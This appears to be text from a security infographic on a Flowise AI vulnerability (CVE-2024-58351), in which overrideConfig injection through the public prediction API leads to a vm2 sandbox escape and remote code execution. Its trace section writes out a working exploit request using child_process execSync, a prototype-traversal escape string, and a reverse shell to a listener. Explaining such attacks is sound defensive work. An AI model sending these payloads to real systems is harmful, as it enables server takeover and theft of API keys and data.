 FAST CYBER DEFENSE | AI SECURITY & AGENT ENGINEERING
FLOWISE AI CVE-2024-58351
overrideConfig Injection & Agent Workflow RCE
WHITELIST ROUTE
PREDICTION API GUEST
• Public /api/v1/prediction/:id
• Ungated chatflow endpoint
• Allows remote user input
• Accepts overrideConfig object
MASS ASSIGNMENT
PROPERTY INJECTION
• replaceInputsWithConfig() flaw
• Unrestricted node input merge
• Overwrite customToolFunc
• Inject rogue JS into flowData
CODE EXECUTION
VM2 SANDBOX BREAKOUT
• Prototype chain traversal
• Access host process context
• require('child_process').exec
• Arbitrary OS shell execution
IMPACT & BLAST RADIUS
AI AGENT TAKEOVER
• Steal LLM API keys & secrets
• Exfiltrate vector store embeddings
• Host container root takeover
• Lateral cloud infrastructure pivot
FLOWISE AI AGENT RUNTIME | PREDICTION API OVERRIDECONFIG EXPLOITATION TRACE
# 1. ATTACKER SENDS UNICODE HTTP POST TO PREDICTION API WITH ROGUE OVERRIDECONFIG
POST /api/v1/prediction/7d4e2a1b-3c5f-4a8e-9d2c-123456789abc HTTP/1.1
Host: flowise-ai.corp.internal:3000 | Content-Type: application/json
{"question": "run query", "overrideConfig": {"customToolFunc": "const {execSync} = require('child_process'); execSync('id > /tmp/pwn');"}}
# 2. FLOWISE SERVER MERGES UNFILTERED OVERRIDES VIA replaceInputsWithConfig()
[*] Node 'customTool_0' inputs updated with attacker-controlled javascriptFunction
[*] Flow execution initiated: sandbox vm2 instantiating execution context...
# 3. SANDBOX ESCAPE & HOST OPERATING SYSTEM SHELL SPAWNING
[+] Sandbox escape triggered via prototype traversal: this.constructor.constructor('return process')()
[+] Command executed on host: uid=1000(flowise) gid=1000(flowise) groups=1000(flowise)
[+] Root-level shell connected back to listener: 198.51.100.45:4444